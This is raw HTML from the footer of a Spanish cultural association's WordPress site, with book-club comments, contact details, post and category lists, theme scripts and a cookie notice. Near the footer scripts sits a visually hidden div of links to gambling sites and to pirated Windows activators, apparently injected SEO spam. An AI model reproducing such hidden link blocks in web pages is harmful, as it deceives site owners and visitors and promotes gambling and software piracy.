																						<p>Editorial dice:</p>
											<div class="fusion-meta">
																								<a class="comment-text-side" href="https://espaciogranvia.org/se-buscan-lectores-para-formar-club-de-lectura-en-vigo/#comment-43481" title="Editorial en SE BUSCAN LECTORES PARA asociarse a CLUB DE LECTURA de Vigo">Hola Silvina, te hemos enviado la información por correo electrónico. Saludos. Víctor</a>
											</div>
										</div>
									</li>
																	<li>
										<div class="image">
											<a></a>
										</div>
										<div class="post-holder">
																						<p>Silvina dice:</p>
											<div class="fusion-meta">
																								<a class="comment-text-side" href="https://espaciogranvia.org/se-buscan-lectores-para-formar-club-de-lectura-en-vigo/#comment-43346" title="Silvina en SE BUSCAN LECTORES PARA asociarse a CLUB DE LECTURA de Vigo">Hola, me interesa información sobre el club de lectura</a>
											</div>
										</div>
									</li>
																					</ul>
					</div>

							</div>
		</div>
		</div>					</div>
	</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="contact_info-widget-2" class="fusion-footer-widget-column widget contact_info"><h4 class="widget-title">Asociación Espacio Gran Vía</h4>
		<div class="contact-info-container">
							<p class="address">Avda Gran Vía, 2 - 3º Izq. 36203 - Vigo (Pontevedra) - España</p>
			
							<p class="phone">Teléfono: <a href="tel:986260610">986260610</a></p>
			
							<p class="mobile">Móvil: <a href="tel:620972419">620972419</a></p>
			
			
												<p class="email">Email: <a href="mailto:&#32;&#105;&#110;&#102;o&#64;e&#115;pa&#99;iog&#114;anv&#105;&#97;&#46;&#111;&#114;g"> info@espaciogranvia.org</a></p>
							
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							
		<section id="recent-posts-2" class="fusion-footer-widget-column widget widget_recent_entries">
		<h4 class="widget-title">Entradas Recientes</h4>
		<ul>
											<li>
					<a href="https://espaciogranvia.org/charla-el-mito-de-la-caverna-lecciones-de-platon-para-el-siglo-xxi/">Charla: El Mito de la caverna, LECCIONES DE PLATÓN PARA EL SIGLO XXI.</a>
									</li>
											<li>
					<a href="https://espaciogranvia.org/encuentro-club-lectura-un-mundo-feliz-de-aldous-huxley/">Encuentro club de lectura: UN MUNDO FELIZ, de Aldous Huxley.</a>
									</li>
											<li>
					<a href="https://espaciogranvia.org/charla-coloquio-nietzsche-aprender-a-pensar-sin-muletas/">Charla-coloquio: NIETZSCHE, APRENDER A PENSAR SIN MULETAS.</a>
									</li>
											<li>
					<a href="https://espaciogranvia.org/encuentro-literario-fahrenheit-451-de-ray-bradbury/">Encuentro literario: FAHRENHEIT 451, de Ray Bradbury.</a>
									</li>
											<li>
					<a href="https://espaciogranvia.org/charla-sobre-el-libro-la-vacuna-contra-la-insensatez-de-jose-antonio-marina/">Charla sobre el libro: «LA VACUNA CONTRA LA INSENSATEZ», de José Antonio Marina.</a>
									</li>
					</ul>

		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="categories-3" class="fusion-footer-widget-column widget widget_categories"><h4 class="widget-title">Categorías</h4>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://espaciogranvia.org/categoria/actividades/">Actividades (263)</a>
<ul class='children'>
	<li class="cat-item cat-item-57"><a href="https://espaciogranvia.org/categoria/actividades/cafe-filosofico/">Café filosófico (2)</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://espaciogranvia.org/categoria/actividades/cine-forum/">Cine-forum (19)</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://espaciogranvia.org/categoria/actividades/club-de-lectura-valle-inclan/">Club de lectura Valle-Inclán (36)</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://espaciogranvia.org/categoria/actividades/conferencias/">Conferencias (139)</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://espaciogranvia.org/categoria/actividades/cursos-talleres/">Cursos y Talleres (50)</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://espaciogranvia.org/categoria/actividades/proximas-actividades/">Próximas Actividades (5)</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://espaciogranvia.org/categoria/actividades/senderismo/">Senderismo (18)</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="https://espaciogranvia.org/categoria/articulos/">Artículos (89)</a>
<ul class='children'>
	<li class="cat-item cat-item-17"><a href="https://espaciogranvia.org/categoria/articulos/filosofia/">Filosofía (27)</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://espaciogranvia.org/categoria/articulos/filosofos-del-mundo/">Filósofos del mundo (13)</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://espaciogranvia.org/categoria/articulos/galicia-magica/">Galicia Mágica (7)</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://espaciogranvia.org/categoria/articulos/humor-filosofico/">Humor filosófico (20)</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://espaciogranvia.org/categoria/articulos/pensamientos-y-maximas/">Pensamientos y máximas (5)</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://espaciogranvia.org/categoria/articulos/psicologia/">Psicología (9)</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://espaciogranvia.org/categoria/articulos/rincon-poetico/">Rincón Poético (10)</a>
</li>
</ul>
</li>
			</ul>

			<div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		<a href="https://www.espaciogranvia.org/politica-de-privacidad/">Política de Privacidad</a>  |  <a href="https://www.espaciogranvia.org/politica-de-cookies/">Política de Cookies</a><br>
Diseño y desarrollo: <a href="http://www.artismedia.es" target="_blank">ArtisMedia</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div style="text-align: center; display: table-column;" class="sponsored20"><a href="https://rocketplay200.com" title="Rocketplay">Rocketplay</a><a href="https://rocket-play20.com" title="Rocketplay casino">Rocketplay casino</a><a href="https://fuveszkert.eu" title="Casibom Giriş">Casibom Giriş</a><a href="https://chiscrive.eu" title="Jojobet Giriş">Jojobet Giriş</a><a href="https://www.birdsofeurope.eu" title="Casibom Giriş Güncel">Casibom Giriş Güncel</a><a href="https://monikavana.eu" title="Casibom Giriş Adresi">Casibom Giriş Adresi</a><a href="https://www.darkmusicworld.de" title="CandySpinz">CandySpinz</a><a href="https://dafabetapp.co.in" title="Dafabet App">Dafabet App</a><a href="https://jeetwinn.vip" title="Jeetwin">Jeetwin</a><a href="https://redbet.com.se" title="Redbet Sverige">Redbet Sverige</a><a href="https://viggoslotscasino.de" title="Viggoslots">Viggoslots</a><a href="https://crazybuzzer-de.com" title="CrazyBuzzer casino">CrazyBuzzer casino</a><a href="https://giris-casibom.com/" title="Casibom">Casibom</a><a href="https://jettbet.com.se" title="Jettbet">Jettbet</a><a href="https://www.diaploustravel.gr" title="Kmsauto Download">Kmsauto Download</a><a href="https://www.rednasis.com.tr" title="Kmspico Activator">Kmspico Activator</a><a href="https://play.google.com/store/apps/details?id=com.sweets.charmingcandys.gamk" title="Sweet Bonanza">Sweet Bonanza</a><a href="https://play.google.com/store/apps/details?id=com.lucjsap.games.las.whe" title="Crazy Time">Crazy Time</a><a href="https://play.google.com/store/apps/details?id=com.w.casino.time.crazy" title="Crazy Time App">Crazy Time App</a><a href="https://play.google.com/store/apps/details?id=com.dreamed.physicsd" title="Plinko App">Plinko App</a><a href="https://play.google.com/store/apps/details?id=com.tapruns.fruitherolaive" title="Sugar rush">Sugar rush</a></div><!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Utilizamos cookies propias y de terceros para mejorar nuestros servicios mediante el análisis de sus hábitos de navegación.<br> Si continua navegando, consideramos que acepta su uso. Puede cambiar la configuración u obtener más información en <a href="?page_id=341" id="CONSTANT_OPEN_URL" class="cli-plugin-main-link">más información</a>. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Aceptar</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Política de Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(235,234,234,1);--wp--preset--color--awb-color-4: rgba(224,222,222,1);--wp--preset--color--awb-color-5: rgba(116,116,116,1);--wp--preset--color--awb-color-6: rgba(26,128,182,1);--wp--preset--color--awb-color-7: rgba(16,83,120,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-11: rgba(90,171,214,1);--wp--preset--color--awb-color-custom-12: rgba(144,201,232,1);--wp--preset--color--awb-color-custom-13: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-14: rgba(229,229,229,1);--wp--preset--color--awb-color-custom-15: rgba(54,56,57,1);--wp--preset--color--awb-color-custom-16: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-17: rgba(190,189,189,1);--wp--preset--color--awb-color-custom-18: rgba(84,84,84,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://espaciogranvia.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//espaciogranvia.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; 